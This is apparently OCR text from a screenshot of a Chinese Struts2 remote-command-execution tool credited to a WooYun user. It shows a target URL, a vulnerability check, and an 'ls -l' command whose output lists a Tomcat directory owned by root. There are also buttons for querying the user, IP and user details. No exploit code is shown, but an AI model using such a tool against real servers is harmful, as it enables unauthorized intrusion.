 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: eecms/ArtiSearch.do?count=10&searchKey=asd 检测是否有漏洞
?? 1408
-rw-r--r-- 1 root system 22227 7?19 2010 bootstrap.jar
-rw-r--r-- 1 root system 2374 7?19 2010 catalina-tasks.xml
-rw-r--r-- 1 root system 11794 7?19 2010 catalina.bat
-rwxr-xr-x 1 root system 15997 11?18 2010 catalina.sh
-rw-r--r-- 1 root system 315608 7?19 2010 commons-daemon-
native.tar.gz
-rw-r--r-- 1 root system 16337 7?19 2010 commons-daemon.jar
-rw-r--r-- 1 root system 1342 7?19 2010 cpappend.bat
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org